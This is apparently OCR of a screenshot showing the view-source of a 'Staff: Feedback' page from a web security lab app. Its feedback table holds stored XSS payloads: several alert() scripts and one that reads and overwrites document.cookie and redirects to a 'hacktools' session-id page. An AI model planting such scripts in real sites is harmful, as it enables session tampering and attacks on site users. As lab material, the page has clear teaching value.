 Chrome File Edit View History Bookmarks People Tab Window Help 51% U+ Tue 8:42 PM Sarah Cox
(2) Facebook Tollite Projec PDF Tollite.pdf - Log in | Khan Google Acco New Tab Staff: Feedba view-source:
Not Secure view-source:https://35.184.88.145/green/public/staff/feedback/index.php 11 S
1
2
3 <!doctype html>
4 <html lang="en">
5 <head>
6 <title>Staff: Feedback</title>
7 <meta charset="utf-8">
8 <meta name="description" content="Staff: Feedback">
9 <link rel="stylesheet" media="all" href="/green/public/styles.css">
10 </head>
11 <body>
12 <div id="menu">
13 <ul>
14 <li><a href="/green/public/index.php">Public Site</a></li>
15 <li><a href="/green/public/staff/index.php">Staff Menu</a></li>
16 <li><a href="/green/public/staff/logout.php" style="color: red;">Log out</a></li>
17 </ul>
18 </div>
19
20 <div id="main-content">
21 <h1>Feedback</h1>
22
23 <br />
24
25 <table id="feedback" style="width: 500px;"><tr><th>Name</th><th>Email</th><th>Feedback</th></tr><tr><td>abc</td><td>abc@abc.com</td><td>abc</td></tr><tr>
<td>sam</td><td>sam@sam.com</td><td><script>alert('Mallory found the XSS!');</script></td></tr><tr><td>rr</td><td>rr@rr.com</td><td><script>alert('Samuel
found the XSS!');</script></td></tr><tr><td>test</td><td>test@test.com</td><td><script>
26 alert("Cookies", document.cookie);
27 document.cookie = "Bonus";
28 document.location = "https://35.184.88.145/green/public/hacktools/change_session_id.php";
29 </script></td></tr><tr><td>neil</td><td>neil@neil.com</td><td><script>alert('Neil found the XSS!');</script></td></tr><tr><td>neil</td>
<td>neil@neil.com</td><td><script>alert('Neil found the XSS!');</script></td></tr></table>
30 </div>
31
32 </body>
33 </html>
34
35
Staff_ Feedback.htm Show All
14 PE 12